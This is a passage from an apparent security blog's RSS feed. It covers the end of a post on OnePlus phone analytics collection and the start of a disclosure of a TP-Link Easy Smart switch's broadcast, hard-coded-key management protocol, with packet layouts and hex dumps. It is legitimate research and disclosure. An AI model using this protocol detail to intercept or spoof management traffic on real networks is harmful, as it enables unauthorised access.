            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;2608&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;si&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;26081484346421908&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484346421908&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.android.settings&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;6.0.1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;23&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;cn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Settings&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;start&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;aed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;sa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;These event data contain timestamps of which &lt;a href=&quot;https://developer.android.com/reference/android/app/Activity.html&quot;&gt;activities&lt;/a&gt; were fired up in which in applications, again stamped with the phone’s serial number.&lt;/p&gt;

&lt;p&gt;I took to Twitter to ask OnePlus on Twitter how this could be turned off, which disappointingly led down the usual path of “troubleshooting” suggestions, before being met with radio silence:&lt;/p&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;Hey &lt;a href=&quot;https://twitter.com/OnePlus_Support&quot;&gt;@OnePlus_Support&lt;/a&gt;, it&amp;#39;s none of your business when I turn my screen on/off or unlock my phone - how do I turn this off? /cc:&lt;a href=&quot;https://twitter.com/troyhunt&quot;&gt;@troyhunt&lt;/a&gt; &lt;a href=&quot;https://t.co/VihaIDI6wP&quot;&gt;pic.twitter.com/VihaIDI6wP&lt;/a&gt;&lt;/p&gt;&amp;mdash; Christopher Moore (@chrisdcmoore) &lt;a href=&quot;https://twitter.com/chrisdcmoore/status/819708963633541121&quot;&gt;January 13, 2017&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;&lt;a href=&quot;https://twitter.com/chrisdcmoore&quot;&gt;@chrisdcmoore&lt;/a&gt; Try wiping out the cache.Turn off your device&amp;gt;Power key + volume down&amp;gt;English&amp;gt;Wipe and cache&amp;gt;Wipe Cache&amp;gt;Confirm wipe&amp;gt;Reboot.&lt;/p&gt;&amp;mdash; OnePlus Support (@OnePlus_Support) &lt;a href=&quot;https://twitter.com/OnePlus_Support/status/819951791827611650&quot;&gt;January 13, 2017&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;&lt;a href=&quot;https://twitter.com/chrisdcmoore&quot;&gt;@chrisdcmoore&lt;/a&gt; Alright. Please try doing a hard reset &lt;a href=&quot;https://t.co/1qyq9XajiJ&quot;&gt;https://t.co/1qyq9XajiJ&lt;/a&gt; and see if there are improvements.&lt;/p&gt;&amp;mdash; OnePlus Support (@OnePlus_Support) &lt;a href=&quot;https://twitter.com/OnePlus_Support/status/820033728596451329&quot;&gt;January 13, 2017&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;p&gt;A member of the community, &lt;a href=&quot;https://twitter.com/VenomSarad&quot;&gt;@VenomSarad&lt;/a&gt;, who had noticed my tweets suggested that, even if they wanted to, OnePlus support were not allowed to suggest disabling applications, and that my time might be better spent looking on their forums:&lt;/p&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;&lt;a href=&quot;https://twitter.com/chrisdcmoore&quot;&gt;@chrisdcmoore&lt;/a&gt; &lt;a href=&quot;https://twitter.com/OnePlus_Support&quot;&gt;@OnePlus_Support&lt;/a&gt; The support team isn&amp;#39;t allowed tell people to disable apps. You may want to go to OnePlus forum for this&lt;/p&gt;&amp;mdash; Sarad (@VenomSarad) &lt;a href=&quot;https://twitter.com/VenomSarad/status/820070636647317504&quot;&gt;January 14, 2017&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;p&gt;I did some searching for any other mentions of this analytics data collection, and came across a few forum posts of varying relevance, the closest being &lt;a href=&quot;https://forums.oneplus.net/threads/android-uid-system-does-requests-to-open-oneplus-net.472803/&quot;&gt;this one&lt;/a&gt;, as well as a &lt;a href=&quot;https://www.reddit.com/r/oneplus/comments/4t20ri/oxygenos_reports_back_tons_of_data_with/&quot;&gt;thread on Reddit&lt;/a&gt; based off of a tweet from July 2016 rather closely mirroring my own sentiments:&lt;/p&gt;

&lt;blockquote class=&quot;twitter-tweet&quot; data-lang=&quot;en&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;&lt;a href=&quot;https://twitter.com/oneplus&quot;&gt;@oneplus&lt;/a&gt; Why are you collecting timestamps of when I unlock my phone, and when the screen turns on/off? &lt;a href=&quot;https://twitter.com/hashtag/caught?src=hash&quot;&gt;#caught&lt;/a&gt;&lt;a href=&quot;https://t.co/ejt4p9uPFn&quot;&gt;https://t.co/ejt4p9uPFn&lt;/a&gt;&lt;/p&gt;&amp;mdash; Tux (@__Tux) &lt;a href=&quot;https://twitter.com/__Tux/status/754085708843786240&quot;&gt;July 15, 2016&lt;/a&gt;&lt;/blockquote&gt;
&lt;script async=&quot;&quot; src=&quot;//platform.twitter.com/widgets.js&quot; charset=&quot;utf-8&quot;&gt;&lt;/script&gt;

&lt;p&gt;Reading through the Reddit thread, we learn that the code responsible for this data collection is part of the OnePlus Device Manager and the OnePlus Device Manager Provider, which run the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;OneplusAnalyticsJobService&lt;/code&gt; under the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;OnePlus System Service&lt;/code&gt;.
In my case, these services had sent 16MB of data in approximately 10 hours.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/oneplus-services-orig.png&quot;&gt;&lt;img src=&quot;/images/oneplus-services.png&quot; alt=&quot;oneplus system service running services&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;Using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pm&lt;/code&gt; to locate the application package files, we find that it is located at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/system/priv-app/OPDeviceManager/OPDeviceManager.apk&lt;/code&gt;.
Grabbing the APK and extracting it using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;apktool&lt;/code&gt; gives us the manifest and some resources, but no bytecode - this is because, as a system application, it has been optimised, so the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;classes.dex&lt;/code&gt; file has been removed from the APK archive, optimised into an architecture-specific &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.odex&lt;/code&gt; file and placed at, in my case, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/system/priv-app/OPDeviceManager/oat/arm64/OPDeviceManager.pdex&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Running this, in combination with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;boot.oat&lt;/code&gt;, through &lt;a href=&quot;https://github.com/JesusFreke/smali&quot;&gt;baksmali&lt;/a&gt; gives us the bytecode for further analysis.
The OnePlus Device Manager (OPDM) which drives the Oneplus System Service, utilises a bunch of libraries - some expected, given the data we’ve seen, and others less so - such as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.google.gson&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.squareup.okhttp&lt;/code&gt; for serialisation and making requests, but also namespaces which imply geolocation functionality such as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.amap.api&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.autonavi.aps.amapapi&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Here’s a list of the public methods in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;net/oneplus/odm/common/Utils.smali&lt;/code&gt;, just to give us a good idea for some of the breadth of this functionality, and an indication of some of the kinds of data it might collate:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;.method public static encodeToBase64(Ljava/lang/String;)Ljava/lang/String;
.method public static getAndroidVersion()Ljava/lang/String;
.method public static getBSSID(Landroid/content/Context;)Ljava/lang/String;
.method public static getBatteryLevel(Landroid/content/Context;)F
.method public static getBatteryStatus(Landroid/content/Context;)Ljava/lang/String;
.method public static getBrandName()Ljava/lang/String;
.method public static getCellSignalLevel(Landroid/content/Context;)Ljava/lang/String;
.method public static getDeviceId()Ljava/lang/String;
.method public static getIMEI(Landroid/content/Context;)Ljava/lang/String;
.method public static getIMEI1(Landroid/content/Context;)Ljava/lang/String;
.method public static getIsHiddenSSID(Landroid/content/Context;)Z
.method public static getLocale(Landroid/content/Context;)Ljava/util/Locale;
.method public static getMacAddr(Landroid/content/Context;)Ljava/lang/String;
.method public static getModelName()Ljava/lang/String;
.method public static getOSVersion()Ljava/lang/String;
.method public static getPCBA()Ljava/lang/String;
.method public static getResolutionHeight(Landroid/content/Context;)I
.method public static getResolutionWidth(Landroid/content/Context;)I
.method public static getRomVersion()Ljava/lang/String;
.method public static getSimCountryCode(Landroid/content/Context;)Ljava/lang/String;
.method public static getSoftVersion()Ljava/lang/String;
.method public static getTimezone()Ljava/lang/String;
.method public static getWifiMacAddress(Landroid/content/Context;)Ljava/lang/String;
.method public static getWifiSSID(Landroid/content/Context;)Ljava/lang/String;
.method public static getWifiSignalLevel(Landroid/content/Context;)I
.method public static isH2()Z
.method public static isO2()Z
.method public static isRooted()Z
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Unfortunately, as a system service, there doesn’t appear to be any way of permanently disabling this data collection or removing this functionality without rooting the phone.
One alternative would be to stop the service every time you boot your phone (assuming it doesn’t get periodically restarted) or using an app to achieve the same effect, or perhaps prevent communication with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;open.oneplus.net&lt;/code&gt; somehow.&lt;/p&gt;

&lt;p&gt;This kind of data collection, especially one containing information that can be directly tied back to me as an individual, should really be opt-in and/or have an easily accessible off switch…&lt;/p&gt;
</description>
        <pubDate>Tue, 06 Jun 2017 00:00:00 +0000</pubDate>
        <link>/post/oneplus-analytics/</link>
        <guid isPermaLink="true">/post/oneplus-analytics/</guid>
        
        
      </item>
    
      <item>
        <title>Information disclosure vulnerability in TP-Link Easy Smart switches</title>
        <description>&lt;p&gt;&lt;em&gt;Note: since beginning this research back in February, another security researcher &lt;a href=&quot;https://twitter.com/chmod750&quot;&gt;@chmod750&lt;/a&gt; has independently &lt;a href=&quot;https://chmod750.com/2017/04/23/vulnerability-disclosure-tp-link/&quot;&gt;discovered and disclosed&lt;/a&gt; much of what I am about to talk about!&lt;/em&gt;&lt;/p&gt;

&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;

&lt;p&gt;I recently acquired a &lt;a href=&quot;http://www.tp-link.com/us/products/details/TL-SG108E.html&quot;&gt;TP-Link TL-SG108E (V1) Easy Smart switch&lt;/a&gt;. The Easy Smart range of switches from TP-Link are targeted at the advanced consumer market; they have some enterprise-class managed switching features such as VLAN tagging and port mirroring, but come with consumer-level hardware, price tag and, as we’ll see, management features.&lt;/p&gt;

&lt;p&gt;The TL-SG108E lacks the usual telnet/SSH command-line interface and web interface that you might expect for managed networking equipment. Instead management takes place solely via a Java GUI application - the Easy Smart Configuration Utility (ESCU).&lt;/p&gt;

&lt;p&gt;Upon startup, the ESCU goes through a discovery phase to look for Easy Smart switches on your network. After discovery, you have the ability to view some basic information about each switch, change a switch’s network configuration (provided you know the credentials for the switch), or you can log in to the switch in order to manage all of its features. See the &lt;a href=&quot;http://static.tp-link.com/res/down/doc/Easy_Smart_Configuration_Utility_UG.pdf&quot;&gt;TP-Link manual&lt;/a&gt; for a thorough run-down of the management utility.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/tplink/discovery.png&quot; alt=&quot;tplink discovery phase&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;management-traffic&quot;&gt;Management traffic&lt;/h2&gt;

&lt;p&gt;Let’s take a look at what is happening behind the scenes by using &lt;a href=&quot;https://www.wireshark.org/&quot;&gt;Wireshark&lt;/a&gt; to examine the network traffic sent by the utility and the switch.&lt;/p&gt;

&lt;h3 id=&quot;discovery-phase&quot;&gt;Discovery phase&lt;/h3&gt;

&lt;p&gt;During the discovery phase, a UDP packet is sent from each of my network interfaces with source port 29809 to the IPv4 broadcast address &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;255.255.255.255&lt;/code&gt;, destination port 29808.&lt;/p&gt;

&lt;p&gt;Each switch that receives this discovery probe sends a reply in the form of a UDP packet with source port 29808 to the IPv4 broadcast address &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;255.255.255.255&lt;/code&gt;, destination port 29809.&lt;/p&gt;

&lt;p&gt;Notice that there was no need for switch to reply on the broadcast address - it would have known who was looking for it by examining the source IP address and could have replied over unicast rather than announcing its presence to the whole network.&lt;/p&gt;

&lt;p&gt;Once the discovery phase has finished, the utility lists the discovered switch and provides two options - I can click the cog icon underneath the “IP Setting” heading which provides a quick way of changing the switch’s management network settings (providing I have the administrative username and password) or I can click the person silhouette icon underneath the “Login” heading which will prompt me for a username and password and, if they are correct, drop me into the main part of the application which allows me to view and modify all of the switch’s features.&lt;/p&gt;

&lt;h3 id=&quot;logon-and-management-phase&quot;&gt;Logon and management phase&lt;/h3&gt;

&lt;p&gt;The traffic which passes over the wire whilst logging in to a switch and exercising the mangement functionality continues in the same vein as the discovery traffic - the destination address for the traffic is always &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;255.255.255.255&lt;/code&gt;, meaning that anyone on the local network will see this communcation in its entirety. This is less than ideal, but at first glance the contents of the traffic is not easily readable.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/tplink/wireshark_enc.png&quot; alt=&quot;wireshark traffic encrypted&quot; /&gt;&lt;/p&gt;

&lt;p&gt;A quick Google on the topic turned up &lt;a href=&quot;https://www.pentestpartners.com/blog/how-i-can-gain-control-of-your-tp-link-home-switch/&quot;&gt;an excellent blog post from Pentest Parners&lt;/a&gt; from mid-2016 which covers these same concerns and, furthermore, they determined that the management traffic is encrypted using a key which is hard-coded in the switch firmware and in the configuration utility.&lt;/p&gt;

&lt;p&gt;As that article explains, if you’re managing one of these switches whilst someone is listening elsewhere on the same network, then they get to see everything; the switch’s management credentials, configuration and changes you make to the configuration.&lt;/p&gt;

&lt;p&gt;This requires patience on the attacker’s part - they have to be fortunate enough to be capturing traffic whilst the switch is being legitimately managed. Let’s dive a little further and look at the mangement protocol itself to see if there are active attacks we can use against the switch.&lt;/p&gt;

&lt;h2 id=&quot;the-easy-smart-configuration-protocol-escp&quot;&gt;The Easy Smart Configuration Protocol (ESCP)&lt;/h2&gt;

&lt;p&gt;Armed with the crypto key from decompiling the configuration utility, we can begin to examine the payload of the management traffic in its unencrypted form and compare it with the actions we carry out in the utility.&lt;/p&gt;

&lt;p&gt;From manually reverse engineering the traffic, and inspecting the decompiled utility, it would appear that all of the packets have a 32 byte header that looks like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;VV TT SS SS SS SS SS SS CC CC CC CC CC CC QQ QQ
EE EE EE EE LL LL FF FF 00 00 KK KK XX XX XX XX
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;with the following fields (everything’s big-endian):&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;VV&lt;/code&gt; - protocol version (&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0x01&lt;/code&gt; in my case)&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TT&lt;/code&gt; - packet type
    &lt;ul&gt;
      &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;00&lt;/code&gt; for discovery probe&lt;/li&gt;
      &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;01&lt;/code&gt; for GET request&lt;/li&gt;
      &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;02&lt;/code&gt; for GET/discovery response&lt;/li&gt;
      &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;03&lt;/code&gt; for SET/login request&lt;/li&gt;
      &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;04&lt;/code&gt; for SET response&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SS SS SS SS SS SS&lt;/code&gt; - the MAC address of the switch (filled with zeros for discovery probes)&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CC CC CC CC CC CC&lt;/code&gt; - the MAC address of the management client&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;QQ QQ&lt;/code&gt; - a sequence number, the same request/response pairs for correlation&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EE EE EE EE&lt;/code&gt; - error code, (filled with zeroes for OK)&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LL LL&lt;/code&gt; - packet length, including this header&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;FF FF&lt;/code&gt; - Fragementation offset, for when requests/responses are too big for one packet&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;00 00&lt;/code&gt; - Unused, as far as I can tell&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;KK KK&lt;/code&gt; - A token of some description, which is refeshed before login and set requests&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;XX XX XX XX&lt;/code&gt; - A checksum, which is unused (I’ve only every seen it filled with zeroes)&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Following the header is the payload, which is zero or more &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;(Type, Length, Value)&lt;/code&gt; tuples (I’m going to call these TLVs), with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Type&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Length&lt;/code&gt; being two bytes each, and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Value&lt;/code&gt; having a length of, well, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Length&lt;/code&gt;. Finally, the packet is completed with a byte sequence of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;FF FF 00 00&lt;/code&gt;.&lt;/p&gt;

&lt;h3 id=&quot;get-requests&quot;&gt;GET requests&lt;/h3&gt;

&lt;p&gt;To make this more concrete, let’s have a look at a request-reply pair of packets which pass over the wire when we navigate to the “Switching” -&amp;gt; “Port Setting” part of the configuration utility (pictured below).&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/tplink/ports.png&quot; alt=&quot;port setting screen&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;request&quot;&gt;Request&lt;/h4&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;0000   01 01 66 55 44 33 22 11 aa bb cc dd ee ff 03 ba  ....m..fx$...G..
0010   00 00 00 00 00 28 00 00 00 00 24 78 00 00 00 00  .....(....$x....
0020   10 00 00 00 ff ff 00 00
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here we see a packet type of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;01&lt;/code&gt; indicating this is a GET request, of length &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0x28&lt;/code&gt;, intended for switch with MAC address &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;66:55:44:33:22:11&lt;/code&gt;, from management client MAC address &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;aa:bb:cc:dd:ee:ff&lt;/code&gt;, and there is one TLV with type &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;10 00&lt;/code&gt; (which means switchport configuration) and length zero.&lt;/p&gt;

&lt;h4 id=&quot;reply&quot;&gt;Reply&lt;/h4&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;0000   01 02 66 55 44 33 22 11 aa bb cc dd ee ff 03 ba  ....m..fx$...G..
0010   00 00 00 00 00 7c 00 00 00 00 24 78 00 00 00 00  .....|....$x....
0020   10 00 00 07 01 01 00 01 06 00 00 10 00 00 07 02  ................
0030   01 00 01 06 00 00 10 00 00 07 03 01 00 01 06 00  ................
0040   00 10 00 00 07 04 01 00 01 06 00 00 10 00 00 07  ................
0050   05 01 00 01 06 00 00 10 00 00 07 06 01 00 01 00  ................
0060   00 00 10 00 00 07 07 01 00 01 05 00 00 10 00 00  ................
0070   07 08 01 00 01 05 00 00 ff ff 00 00              ............
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here we see a packet type of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;02&lt;/code&gt; indicating this is a GET response of length &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0x7c&lt;/code&gt; with the same MAC address fields set. Here we see eight TLVs (which unsurprisingly corresponds with the number of ports on the switch) each of type &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;10 00&lt;/code&gt; and having length 7. Putting them on separate rows and comparing them with the screenshot above, we start to see how each byte of the TLV’s value might correspond with the status of the switchport, as it is shown in the UI.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;10 00 00 07 01 01 00 01 06 00 00
10 00 00 07 02 01 00 01 06 00 00
10 00 00 07 03 01 00 01 06 00 00
10 00 00 07 04 01 00 01 06 00 00
10 00 00 07 05 01 00 01 06 00 00
10 00 00 07 06 01 00 01 00 00 00
10 00 00 07 07 01 00 01 05 00 00
10 00 00 07 08 01 00 01 05 00 00
            ^  ^  ^  ^  ^  ^  ^
Port # ─────┘  │  │  │  │  │  │
Enabled ───────┘  │  │  │  │  │
LAG ──────────────┘  │  │  │  │
Speed (configured) ──┘  │  │  │
Speed (actual) ─────────┘  │  │
Flow control (configured) ─┘  │
Flow control (actual) ────────┘
